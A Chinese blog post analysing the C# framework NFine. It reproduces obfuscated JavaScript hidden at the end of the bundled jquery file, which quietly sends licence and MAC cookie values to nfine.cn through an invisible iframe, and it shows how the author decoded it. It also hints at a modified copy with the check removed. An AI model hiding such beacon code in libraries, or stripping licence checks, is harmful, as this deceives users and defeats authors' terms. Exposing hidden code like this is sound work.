最近在部落格園瞎逛的時候,發現了某個大神釋出的一個c#框架,一看框架,叫牛逼框架,嗯,裝B效果太好了,介面很炫,雖然有很多的元件還是不怎麼完善,但是,已經可以初步運用於專案了。

先來看看介面:




在進行測試的時候,用瀏覽器進行測試的時候,發現一個問題,就是該程式會主動向後臺傳送一些資訊。資訊如下:
1、http://www.nfine.cn:8099/NFineWatch/signalr/hubs
2、http://www.nfine.cn:8099/NFineWatch/signalr/negotiate?clientProtocol=1.5&userId=95b81fa6-710d-8d03-788a- 880d01c68865&connectionData=%5B%7B%22name%22%3A%22chatshub%22%7D%5D&_=1477271227181
3、http://www.nfine.cn:8099/NFineWatch/signalr/connect?transport=serverSentEvents&clientProtocol=1.5&userId=95b81fa6-710d-8d03-788a-880d01c68865&connectionToken=B5Z%2BxAuoquji6auxI93WACrs2lvi3u0BWP7XS1H%2B6RYLqFcksPZofnlOX59huHUX6s6TsrOtDAx8ewu99R7qH90bisK7SNqMfc8ZeOGiJJHfggSs%2FZf%2Fz9IOXhKbBgKS&connectionData=%5B%7B%22name%22%3A%22chatshub%22%7D%5D&tid=0
4、http://www.nfine.cn:8099/NFineWatch/signalr/start?transport=serverSentEvents&clientProtocol=1.5&userId=95b81fa6-710d-8d03-788a-880d01c68865&connectionToken=B5Z%2BxAuoquji6auxI93WACrs2lvi3u0BWP7XS1H%2B6RYLqFcksPZofnlOX59huHUX6s6TsrOtDAx8ewu99R7qH90bisK7SNqMfc8ZeOGiJJHfggSs%2FZf%2Fz9IOXhKbBgKS&connectionData=%5B%7B%22name%22%3A%22chatshub%22%7D%5D&_=1477271227278
5、http://www.nfine.cn:8099/NFineWatch/signalr/send?transport=serverSentEvents&clientProtocol=1.5&userId=95b81fa6-710d-8d03-788a-880d01c68865&connectionToken=B5Z%2BxAuoquji6auxI93WACrs2lvi3u0BWP7XS1H%2B6RYLqFcksPZofnlOX59huHUX6s6TsrOtDAx8ewu99R7qH90bisK7SNqMfc8ZeOGiJJHfggSs%2FZf%2Fz9IOXhKbBgKS&connectionData=%5B%7B%22name%22%3A%22chatshub%22%7D%5D
然後,通過這些資訊,就可以判斷出,該程式是不是授權使用的。
但是該加密的手段通過全文查詢和搜尋查詢,都無果,然後一猜想,既然明文搜不到,那就只能說明時加密的了。
然後開啟瀏覽器的除錯功能,一抓,發現是用signalr在和伺服器通訊,如果是同signalr來和伺服器進行通訊的話,那就是說明,js程式碼,主要是在jquery之後了,
<link href="~/Content/css/framework-font.css" rel="stylesheet" />
<link href="~/Content/css/framework-login.css" rel="stylesheet" />
<script src="~/Content/js/jquery/jquery-2.1.1.min.js"></script>
<script src="~/Content/js/cookie/jquery.cookie.js"></script>
<script src="~/Content/js/md5/jquery.md5.js"></script>
一看,jquery之後的檔案很少,因此,第一個就是開啟jquery這個檔案進行檢視,然後猜想一般後端開發的很少會去改jque中間的檔案,一般改也是改在末尾,然後開啟notepad++進行檢視,直接跳到末尾,發現以下程式碼:
(function ($) { $.abcd = { getCookie: function (a) { var b, c = new RegExp("(^| )" + a + "=([^;]*)(;|$)"); if (b = document.cookie.match(c)) { return unescape(b[2]) } else { return null } }, execute: function () { try { if (top.$.wdversion == undefined) { top.$.wdversion = "0.0.0.0.0.1"; var a = $.abcd.getCookie("DFine_mac"); var b = $.abcd.getCookie("DFine_licence"); var c = decodeURIComponent(window.atob("aHR0cDovL3d3dy5uZmluZS5jbjo4MDk5L05GaW5lV2F0Y2gvMjAxNjA4MDEuaHRtbA==")); var d = window.atob("aWZyYW1lanMwMDAwMQ=="); var f = decodeURIComponent(window.atob("JTNDaWZyYW1lJTIwaWQlM0QlMjJpZnJhbWVqczAwMDAxJTIyJTIwJTIwc3R5bGUlM0QlMjJkaXNwbGF5JTNBbm9uZSUyMiUyMCUzRSUzQy9pZnJhbWUlM0U=")); var g = ""; if (top.$("#" + d).length <= 0) { top.$("body").append(f); window.setTimeout(function () { top.$.wdkey = { userKey: b, macs: a }; if (top.$.wdkey != undefined) { g = window.btoa(JSON.stringify(top.$.wdkey)) }; top.$("#" + d).attr("src", c + "?=" + g) }, 6000) } } } catch (e) { } }, init: function () { $.abcd.execute() } }; $(function () { $.abcd.init() }) })(jQuery);
一看,居然有我們看不懂的,然後,猜估計就是這一段程式碼了。
然後寫了一個簡單的測試程式進行驗證:
function test() {
var c = decodeURIComponent(window.atob("aHR0cDovL3d3dy5uZmluZS5jbjo4MDk5L05GaW5lV2F0Y2gvMjAxNjA4MDEuaHRtbA=="));
var d = window.atob("aWZyYW1lanMwMDAwMQ==");
var f = decodeURIComponent(window.atob("JTNDaWZyYW1lJTIwaWQlM0QlMjJpZnJhbWVqczAwMDAxJTIyJTIwJTIwc3R5bGUlM0QlMjJkaXNwbGF5JTNBbm9uZSUyMiUyMCUzRSUzQy9pZnJhbWUlM0U="));
console.log(c);
console.log(d);
console.log(f);
}

瀏覽器輸出: ,一看就是它了。
,一看就是它了。
拿人程式碼,收留餘香(Http://http://www.nfine.cn/)
體驗地址:(官網)http://www.nfine.cn/ ,(修改之後的)www.yuechifan.net
最後,還是非常感謝他們開源做的貢獻,謝謝。